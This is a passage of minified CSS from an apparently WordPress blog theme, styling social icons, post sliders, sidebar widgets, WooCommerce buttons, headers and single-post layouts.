.ultra-social-followers.theme2 li,.widget_ultra_social_counters .ultra-social-followers.theme3 li{background:#e54e54}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-facebook,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Facebook,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Facebook{background:#4f6ca8}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-twitter,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Twitter,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Twitter{background:#29c5f6}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-linkedin,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Linkedin,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Linkedin{background:#007bb5}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-dribbble,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Dribbble,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Dribbble{background:#dd3e7b}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-google-plus,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Google-Plus,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Google-Plus{background:#f34a38}.widget_ultra_social_counters .ultra-social-followers.theme1 li a i.fa-pinterest,.widget_ultra_social_counters .ultra-social-followers.theme2 li.Pinterest,.widget_ultra_social_counters .ultra-social-followers.theme3 li.Pinterest{background:#9f1121}.widget_ultra_social_counters .ultra-social-followers.theme2 li a i{font-size:22px;border-right:1px solid #fff;padding-right:10px;width:30px}.widget_ultra_social_counters .ultra-social-followers.theme3 li{width:30%;margin-left:3.33%;float:left;padding:18px;margin-bottom:15px}.widget_ultra_social_counters .ultra-social-followers.theme3{margin-left:-3.33%;overflow:hidden}.widget_ultra_social_counters .ultra-social-followers.theme3 li a{text-align:center}.widget_ultra_social_counters .ultra-social-followers.theme3 li a span,.widget_ultra_social_counters .ultra-social-followers.theme3 li a i{display:block}.widget_ultra_social_counters .ultra-social-followers.theme3 li a i{font-size:30px;margin-bottom:10px}.widget_ultra_social_counters .ultra-social-followers.theme3 li a span.like{display:none}.widget_ultra_social_counters .ultra-social-followers.theme3 li a span.title{font-size:12px}.widget_ultra_seven_medium_ad .medium-rectangle-wrapper{text-align:center}.widget_ultra_seven_posts_list .post-list-wraper .single-post{position:relative}.widget_ultra_seven_posts_list .post-list-wraper .single-post .thumb-zoom{position:relative;margin-bottom:15px;z-index:99}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .thumb-zoom:before{content:'';position:absolute;background:rgba(0,0,0,.3);top:0;left:0;right:0;bottom:0;z-index:1;display:block}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption{position:absolute;color:#fff;width:100%;left:0;bottom:10px;padding:15px;text-align:center;z-index:9999}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3,.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption h3,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption h3{font-size:15px;font-weight:600;line-height:1.5;margin-bottom:5px}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post.post-large .post-caption h3{font-size:18px;font-weight:600}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a{color:#fff}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption h3 a:hover,.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a:hover{color:#e54e54}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta>span,.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption .post-meta>span,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption .post-meta>span{font-size:12px;text-transform:capitalize;margin:0;border-left:1px solid #fff;line-height:1;display:inline-block;padding:0 5px}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta>span:first-child,.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption .post-meta>span:first-child,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption .post-meta>span:first-child{border:none}.widget_ultra_seven_posts_list .post-list-wraper.layout-1 .single-post .post-caption .post-meta span a{color:#fff}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-thumb{margin-bottom:10px}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption .post-meta>span,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption .post-meta>span{padding-left:0}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption,.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-thumb,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-thumb{float:left}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-thumb,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-thumb{width:40%}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post .post-caption,.widget_ultra_seven_posts_list .post-list-wraper.layout-3 .single-post .post-caption{width:60%;padding-left:20px}.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post.post-large .post-thumb,.widget_ultra_seven_posts_list .post-list-wraper.layout-2 .single-post.post-large .post-caption{width:100%;padding-left:0}.widget_media_gallery .gallery-item .gallery-icon{padding:5px}.widget_calendar td,.widget_calendar th{text-align:center;border:1px solid #ccc;padding:10px}.widget_calendar caption{background:#e54e54;color:#fff;padding:10px}.cat-links{background:#e54e54;color:#fff;display:inline-block;padding:3px 10px;text-transform:uppercase;font-size:10px;margin-bottom:5px;margin-right:5px}.cat-links a{color:#fff !important}.load-posts{margin-top:20px}.widget_ultra_seven_posts_list .ul-posts a,a.loadmore{display:block;max-width:315px;font-weight:600;text-align:center;color:#fff;border:1px solid #e54e54;background:#e54e54;padding:7px;margin:0 auto}a.loadmore{color:#fff}.widget_ultra_seven_posts_list .ul-posts a:hover,a.loadmore:hover{background:0 0;color:#e54e54}a.loadmore:hover{color:#e54e54}.ultra-block-wrapper.post-slider .single-post{position:relative}.ultra-block-wrapper.post-slider .single-post .post-thumb{margin-bottom:0}.ultra-block-wrapper.post-slider .single-post .post-thumb .post-view{position:absolute;color:#fff;background:#000;width:20px;height:20px;font-size:12px;top:10px;left:10px;text-align:center}.ultra-block-wrapper.post-slider .single-post .post-thumb .post-view:before{content:'';position:absolute;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#000 transparent transparent;left:0;bottom:-4px}.ultra-block-wrapper.post-slider .post-caption{position:absolute;width:100%;top:auto;bottom:0;left:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0);padding:10px 15px}.ultra-block-wrapper.post-slider .post-caption h3 a{color:#fff}.ultra-block-wrapper.post-slider .post-caption h3 a:hover{color:#e54e54}.ultra-block-wrapper.post-slider .lSAction>a{background-image:none;background-color:#000;color:#fff;height:35px;width:35px;font-size:18px;line-height:35px}.ultra-block-wrapper.post-slider .lSAction>a:before{content:'';position:absolute;font-family:FontAwesome}.ultra-block-wrapper.post-slider .lSAction>a.lSNext:before{content:'\f105';left:16px}.ultra-block-wrapper.post-slider .lSAction>a.lSPrev:before{content:'\f104';left:14px}.ultra-about{text-align:center;padding:10px 0 5px}.ultra-about.layout1 .about-img{width:130px;height:130px;margin:0 auto 15px;border:1px solid #e54e54}.ultra-about.layout1 .about-img img,.ultra-about.layout2 .about-img img{width:100%;height:100%}.ultra-about.layout2 .about-img{width:130px;height:130px;margin:0 auto 15px;border:1px solid #e54e54;border-radius:100%;-webkit-border-radius:100%;overflow:hidden}.ultra-about h2{font-size:21px;margin-top:0}.ultra-about p{margin-top:0}.ultra-about span.sign{font-family:Cedarville Cursive;font-size:18px;color:#333}.ultra-block-wrapper.featured-post .single-post{box-shadow:0px 0px 3px #ccc}.ultra-block-wrapper.featured-post .post-thumb{margin-bottom:0}.ultra-block-wrapper.featured-post .single-post .post-thumb,.ultra-block-wrapper.featured-post .single-post .post-caption-wrapper{float:left;width:50%}.ultra-block-wrapper.featured-post .single-post .post-caption-wrapper{padding:50px;text-align:center}.ultra-block-wrapper.featured-post .single-post .post-caption-wrapper h3{font-size:28px;line-height:1.2;padding:0 30px}.ultra-block-wrapper.featured-post .single-post .post-thumb .cat-links{bottom:auto;top:0}.ultra-block-wrapper.featured-post.style2 .single-post .post-thumb{float:right}.widget_ultra_seven_authors_list .single-user{margin-bottom:10px}.widget_ultra_seven_authors_list .single-user:last-child{margin-bottom:0}.widget_ultra_seven_authors_list .user-image,.widget_ultra_seven_authors_list .user-name{display:inline-block;vertical-align:top;margin:0 -2px}.widget_ultra_seven_authors_list .user-image{width:30%;border:1px solid #e54e54}.widget_ultra_seven_authors_list .user-name{width:70%;padding-left:15px;font-size:18px;text-transform:capitalize}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .post-thumb{margin-bottom:10px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .lSPager.lSpg,.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSPager.lSpg{display:none}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .lSAction>a{background-image:none;background-color:#000;opacity:0;visibility:hidden;transition:all ease .3s;-webkit-transition:all ease .3s}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1:hover .lSAction>a{opacity:1;visibility:visible}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .lSAction>a:before{content:'';position:absolute;font-family:FontAwesome;font-size:20px;color:#fff}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .lSAction>a.lSPrev:before{content:'\f104';left:11px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-1 .lSAction>a.lSNext:before{content:'\f105';left:14px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .single-post{position:relative}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .post-caption{position:absolute;bottom:0;left:0;padding:10px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .post-caption h3{margin-bottom:0}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .post-caption h3 a{color:#fff}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .post-thumb{position:relative}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .post-thumb:before{position:absolute;content:'';background:rgba(0,0,0,.5);left:0;top:0;right:0;bottom:0;border:1px solid #fff}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSAction{position:absolute;top:29px;width:93px;right:1px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSAction>a{background-image:none;border:1px solid #fff;height:34px;width:34px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSAction>a:before{content:'';position:absolute;font-family:FontAwesome;font-size:20px;color:#fff}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSAction>a.lSPrev:before{content:'\f104';left:11px}.widget_ultra_seven_posts_slider .posts-slider-wrapper.layout-2 .lSAction>a.lSNext:before{content:'\f105';left:14px}.widget_ultra_seven_post_timeline .ultra-article-wrapper .post-meta{position:relative;padding-left:17px;margin:0;display:block}.widget_ultra_seven_post_timeline .ultra-article-wrapper .post-meta:before{content:'';width:8px;height:8px;border:1px solid #aaa;display:block;position:absolute;left:-3px;top:10px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.widget_ultra_seven_post_timeline .ultra-article-wrapper .post-meta a{font-size:12px;text-transform:capitalize}.widget_ultra_seven_post_timeline .ultra-article-wrapper a h3{border:2px solid #aaa;border-width:0 0 0 2px;padding:5px 0 12px 15px;font-size:15px;font-weight:600;margin:0}.widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta:before{background:#e54e54;border-color:#e54e54}.widget_ultra_seven_post_timeline li:hover .ultra-article-wrapper .post-meta a{color:#e54e54}.widget_ultra_social_icons .ultra-social-icons li{display:inline-block;vertical-align:middle;margin-right:4px;width:40px;height:40px;background:#e54e54;text-align:center;line-height:38px;border:1px solid;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;margin-bottom:5px}.content-area .single-share ul li{display:inline-block;vertical-align:middle;margin-right:4px;width:65px;height:35px;background:#e54e54;text-align:center;line-height:33px;border:1px solid;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;margin-bottom:5px;border-radius:5px}.widget_ultra_social_icons .ultra-social-icons li a,.content-area .single-share ul li a{display:block;color:#fff}.widget_ultra_social_icons .ultra-social-icons li.Facebook,.content-area .single-share ul li.Facebook{background:#4e71a8;border-color:#4e71a8}.widget_ultra_social_icons .ultra-social-icons li.Twitter,.content-area .single-share ul li.Twitter{background:#1cb7eb;border-color:#1cb7eb}.widget_ultra_social_icons .ultra-social-icons li.Linkedin,.content-area .single-share ul li.Linkedin{background:#1686b0;border-color:#1686b0}.widget_ultra_social_icons .ultra-social-icons li.Dribbble,.content-area .single-share ul li.Dribbble{background:#e24d87;border-color:#e24d87}.widget_ultra_social_icons .ultra-social-icons li.Google-plus,.content-area .single-share ul li.Google-plus{background:#f34a38;border-color:#f34a38}.widget_ultra_social_icons .ultra-social-icons li.Pinterest,.content-area .single-share ul li.Pinterest{background:#9f1121;border-color:#9f1121}.widget_ultra_social_icons .ultra-social-icons li:hover,.content-area .single-share ul li:hover{background:0 0}.widget_ultra_social_icons .ultra-social-icons li.Facebook:hover a,.content-area .single-share li.Facebook:hover a{color:#4e71a8}.widget_ultra_social_icons .ultra-social-icons li.Twitter:hover a,.content-area .single-share li.Twitter:hover a{color:#1cb7eb}.widget_ultra_social_icons .ultra-social-icons li.Linkedin:hover a,.content-area .single-share li.Linkedin:hover a{color:#1686b0}.widget_ultra_social_icons .ultra-social-icons li.Dribbble:hover a,.content-area .single-share li.Dribbble:hover a{color:#e24d87}.widget_ultra_social_icons .ultra-social-icons li.Google-plus:hover a,.content-area .single-share li.Google-plus:hover a{color:#f34a38}.widget_ultra_social_icons .ultra-social-icons li.Pinterest:hover a,.content-area .single-share li.Pinterest:hover a{color:#9f1121}.widget_ultra_social_icons .ultra-social-icons.theme2 li{border-radius:100%;-webkit-border-radius:100%}.widget_ultra_seven_recent_comments .cm-header{margin-bottom:10px}.widget_ultra_seven_recent_comments .cm-header>div,.widget_ultra_seven_recent_comments .cm-header span{display:inline-block;vertical-align:bottom;margin-right:4px}.widget_ultra_seven_recent_comments .comment-text{font-size:13px;font-style:italic}.widget_ultra_seven_recent_comments .list .cm-header .avatar{width:40px;height:40px;margin-right:10px}.widget_ultra_seven_recent_comments .list .cm-header img{width:100%}.widget_ultra_seven_recent_comments .cm-header>div,.widget_ultra_seven_recent_comments .cm-header>span{font-size:13px;text-transform:capitalize;font-weight:600}.widget_ultra_seven_recent_comments .list ul li{margin-bottom:15px}.widget_ultra_seven_recent_comments .list ul li:last-child{margin-bottom:0}.widget_ultra_seven_recent_comments .slide .author-comment-wrap{text-align:center}.widget_ultra_seven_recent_comments .slide .comment-text{margin-bottom:6px}.widget_ultra_seven_recent_comments .slide .comment-nav{text-align:center}.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSPrev,.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSNext,.ultra-related-wrapper.slide .slide-action .ultra-lSPrev,.ultra-related-wrapper.slide .slide-action .ultra-lSNext{width:24px;height:24px;border:1px solid #000;display:inline-block;margin:0 3px;position:relative;cursor:pointer;line-height:22px}.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSPrev:before,.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSNext:before,.ultra-related-wrapper.slide .slide-action .ultra-lSPrev:before,.ultra-related-wrapper.slide .slide-action .ultra-lSNext:before{position:absolute;content:'';font-family:FontAwesome;font-size:18px;color:#000}.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSPrev:before,.ultra-related-wrapper.slide .slide-action .ultra-lSPrev:before{content:'\f104';left:7px}.widget_ultra_seven_recent_comments .slide .comment-nav .ultra-lSNext:before,.ultra-related-wrapper.slide .slide-action .ultra-lSNext:before{content:'\f105';left:9px}.ultra-related-wrapper.list .single-post{width:31.5%;margin-right:2.5%;float:left;margin-bottom:15px}.ultra-related-wrapper.list .single-post .post-thumb{position:relative;margin-bottom:8px}.ultra-related-wrapper.list .single-post .cat-wrap{position:absolute;bottom:5px;left:10px}.ultra-related-wrapper.list .single-post:nth-child(3n){margin-right:0}.widget_ultra_seven_widget_tabs .widget-tabs-title-container,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs{background:#333;margin-bottom:20px}.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li{float:left;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li h3{margin-bottom:0}.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li a,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li a{color:#fff;font-weight:400;font-size:14px;padding:10px 15px 13px;display:block}.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li.active,.widget_ultra_seven_widget_tabs .widget-tabs-title-container ul li:hover,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li.active,.widget_ultra_seven_category_tabbed ul.ultra-cat-tabs li:hover{background:#e54e54}.widget_ultra_seven_widget_tabs .widget-tabs-content .tab-content{display:none}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .ultra-mask,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-thumb{width:30%;height:auto;overflow:hidden}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .ultra-mask img,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-thumb img{width:100%}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption{width:70%;padding-left:15px;padding-top:0}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .ultra-mask,.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-thumb{display:inline-block;margin:0 -2px;vertical-align:top;font-size:13px}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption h3,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption h3{font-size:14px;line-height:1.2;margin-bottom:5px}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption .post-meta,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption .post-meta{font-size:12px}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption .post-meta>span,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption .post-meta>span{margin-right:5px;text-transform:capitalize}.widget_ultra_seven_widget_tabs .widget-tabs-content .ultra-article-wrapper .post-caption .post-meta>span a,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .post-caption .post-meta>span a{color:#777;font-size:12px}.widget_ultra_seven_widget_tabs .widget-tabs-content ul li,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .single-post{margin-bottom:15px}.widget_ultra_seven_widget_tabs .widget-tabs-content ul li:last-child,.widget_ultra_seven_category_tabbed .ultra-tabbed-section .single-post:last-child{margin-bottom:0}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .avatar{float:left;width:20%;height:70px;margin-right:10px}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .cm-header>div,.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .cm-header>span{display:inline-block;vertical-align:top;margin-right:3px;font-size:13px;color:#000}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .cm-header{padding-top:2px;text-transform:capitalize}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .text-wrap{width:75%;float:left}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .text-wrap .post-title{margin-bottom:5px}.widget_ultra_seven_widget_tabs .widget-tabs-content .author-comment-wrap .text-wrap .comment-text{font-size:12px;font-style:italic}.star-review-wrapper{margin:2px 0}.star-review-wrapper .star-value{margin-right:2px;color:#e54e54}.ultra-meta-share .share,.ultra-meta-share .ultra-share-icons{display:inline-block;vertical-align:middle;margin-right:5px}.ultra-meta-share{position:relative}.ultra-meta-share .ultra-share-icons{position:absolute;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s;-ms-transition:all ease .5s;left:-10px;top:0}.ultra-meta-share .share{padding:2px 5px;box-shadow:2px 2px 2px #ccc}.ultra-meta-share .share:hover .ultra-share-icons{opacity:1;visibility:visible;left:45px}.ultra-meta-share .ultra-share-icons ul li{display:inline-block;vertical-align:middle;margin-right:5px}.widget_archive ul>li,.widget_categories ul>li,.widget_pages ul>li,.widget_meta ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li,.widget_nav_menu ul>li,.product-categories li{padding-bottom:12px;position:relative;padding-left:15px;text-transform:capitalize}.widget_archive ul>li,.widget_categories ul>li{text-align:left}.widget_archive ul>li a,.widget_categories ul>li a{float:none}.widget_archive ul ul li:last-child,.widget_categories ul ul li:last-child,.widget_pages ul ul li:last-child,.widget_meta ul ul li:last-child,.widget_recent_comments ul ul li:last-child,.widget_recent_entries ul ul li:last-child,.widget_nav_menu ul ul li:last-child,.product-categories li:last-child{padding-bottom:0;margin-bottom:0}.widget_archive ul>li:before,.widget_categories ul>li:before,.widget_pages ul>li:before,.widget_meta ul>li:before,.widget_recent_comments ul>li:before,.widget_recent_entries ul>li:before,.widget_rss ul>li:before,.widget_nav_menu ul>li:before,.product-categories li:before{content:'\f105';position:absolute;font-family:FontAwesome;font-size:16px;left:0;top:-1px}.widget_archive ul ul li,.widget_categories ul ul li,.widget_pages ul ul li,.widget_meta ul ul li,.widget_recent_comments ul ul li,.widget_recent_entries ul ul li,.widget_nav_menu ul ul li{padding-left:0}.widget_archive ul ul li:before,.widget_categories ul ul li:before,.widget_pages ul ul li:before,.widget_meta ul ul li:before,.widget_recent_comments ul ul li:before,.widget_recent_entries ul ul li:before,.widget_nav_menu ul ul li:before{display:none !important}.widget_archive ul ul,.widget_categories ul ul,.widget_pages ul ul,.widget_meta ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_nav_menu ul ul{margin-top:20px;margin-left:10px}.widget_archive select,.widget_categories select.postform,.widget_text select{width:100%;height:45px;padding:5px 10px}.widget_search .search-form,.woocommerce-product-search,.error-404 .search-form,.no-results .search-form{position:relative}.widget_search .search-form .search-field,.woocommerce-product-search .search-field,.error-404 .search-field,.no-results .search-field{width:100%;border-radius:0;-webkit-border-radius:0;height:45px;padding:5px 10px}.widget_search .search-form .search-submit,.woocommerce-product-search button[type=submit],.error-404 .search-submit,.no-results .search-submit{position:absolute;top:0;right:0;height:100%;background:#e54e54;box-shadow:none;-webkit-box-shadow:none;color:#fff;font-size:14px;border:0;padding:.6em 1em .6em}.woocommerce.widget_price_filter button[type=submit],.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background:#e54e54;box-shadow:none;-webkit-box-shadow:none;color:#fff;font-size:14px;border:0;padding:.6em 1em .6em;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background:#dc576e;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#e54e54}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#86d270}.widget_rss a.rsswidget{display:inline-block;vertical-align:bottom}.widget_rss a.rsswidget img{vertical-align:middle}.widget_rss ul li a.rsswidget{font-weight:600;color:#000;display:block;margin-bottom:10px;line-height:1.2}.widget_ultra_seven_contact_info .ultra-contact-info>div{margin-bottom:15px}.widget_ultra_seven_contact_info .ultra-contact-info>div span{display:inline-block;vertical-align:middle}.widget_ultra_seven_contact_info .ultra-contact-info>div span i{width:50px;height:50px;border:1px solid #ccc;text-align:center;line-height:50px;font-size:20px;border-radius:100%;-webkit-border-radius:100%;margin-right:20px;transition:all ease .3s;-webkit-transition:all ease .3s;-ms-transition:all ease .3s}.widget_ultra_seven_contact_info .ultra-contact-info>div:hover span i{background:#e54e54;border-color:#e54e54;color:#fff}.site-header.layout-two .main-navigation>ul>li>a{position:relative}.site-header.layout-three .main-navigation>ul>li.current-menu-item>a,.site-header.layout-two .main-navigation>ul>li.current-menu-item>a{color:#e54e54}.site-header.layout-three .main-navigation>ul>li.menu-item-has-children>a{position:relative}.site-header.layout-three .main-navigation>ul>li.menu-item-has-children>a:before,.site-header.layout-three .main-navigation ul ul li.menu-item-has-children>a:before,.site-header.layout-three .main-navigation>ul>li.has-mega-menu>a:before{content:'\f107';position:absolute;font-family:FontAwesome;font-size:16px;color:#333;right:-15px}.site-header.layout-three .main-navigation ul ul li.menu-item-has-children>a:before{content:'\f105';top:50%;margin-top:-10px;right:10px}.site-header.layout-one .main-navigation>ul>li.current-menu-item>a,.site-header.layout-one .main-navigation>ul>li:hover>a,.site-header.layout-two .main-navigation>ul>li:hover>a{color:#e54e54}.site-header.layout-one .main-navigation ul ul{background:#151514}.site-header.layout-one .main-navigation ul ul li a{color:#fff}.site-header.layout-one .main-navigation ul>li.menu-item-has-children>a{position:relative}.site-header.layout-one .main-navigation>ul>li.menu-item-has-children>a:before,.site-header.layout-one .main-navigation ul ul li.menu-item-has-children>a:before,.site-header.layout-one .main-navigation>ul>li.has-mega-menu>a:before{content:'\f107';position:absolute;font-family:FontAwesome;font-size:16px;color:#fff;right:-15px}.site-header.layout-one .main-navigation>ul>li.menu-item-has-children>a:before,.site-header.layout-one .main-navigation>ul>li.has-mega-menu>a:before{right:-5px}.site-header.layout-one .main-navigation ul ul li.menu-item-has-children>a:before{content:'\f105';top:50%;margin-top:-13px;right:10px;color:#fff}.site-header.layout-two .main-navigation ul ul li.menu-item-has-children>a:before,.site-header.layout-three .main-navigation ul ul li.menu-item-has-children>a:before{color:#000}.home .post-author img{display:none}.home-ad{margin-top:30px}.ultra-container .ultra-block-wrapper{margin-top:30px}.ultra-container .ultra-block-wrapper:first-child{margin-top:0}.ultra-block-wrapper{margin-top:50px}.ultra-block-wrapper .post-meta .comments-count,.post-meta .comments-count{position:relative}.ultra-block-wrapper .post-meta .comments-count:before,.post-meta .comments-count:before{content:'\f086';position:absolute;font-family:FontAwesome;font-size:13px;top:-3px;left:-3px}.ultra-bread-home{padding:13px 15px;background:rgba(0,0,0,.05);color:#e54e54;border-left:3px solid #e54e54;margin-bottom:30px}.ultra-bread-home span{display:inline-block;vertical-align:middle;margin:0 5px}.woocommerce .ultra-bread-home .woocommerce-breadcrumb{margin:0}.single-header h1{margin-bottom:5px;font-size:29px}.content-area .single-share{margin-top:25px;margin-bottom:35px}.ultra-single-content .layout-two .single-header{position:relative}.ultra-single-content .layout-two .single-header.has-img .single-header-content{position:absolute;left:0;bottom:0}.ultra-single-content .layout-two .single-header .entry-thumb img{min-width:100%}.ultra-single-content .layout-two .single-header .single-header-content{padding:30px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-single-content .layout-two .single-header .single-header-content h1{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span,.ultra-single-content .layout-two .single-header .single-header-content span a{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span.post-view{float:right}.ultra-single-content .layout-three .single-top-image{min-height:460px;background-attachment:fixed;margin-bottom:50px;position:relative;z-index:99;background-size:cover}.ultra-single-content .layout-three .single-top-image:before{position:absolute;content:'';width:100%;height:100%;background:rgba(255,255,255,.6);left:0;top:0;z-index:1}.ultra-single-content .layout-three .primary{z-index:999;position:relative}.ultra-single-content .layout-three .primary .ultra-frame{margin-top:-240px}.ultra-single-content .layout-three .primary .ultra-frame{box-shadow:0px -2px 10px #333;-webkit-box-shadow:0px -2px 10px #333;margin-bottom:10px}.ultra-author-metabox{padding:30px 0 35px;border-top:1px solid #dedede}.ultra-author-metabox .author-avatar,.ultra-author-metabox .author-desc-wrapper{float:left}.ultra-author-metabox 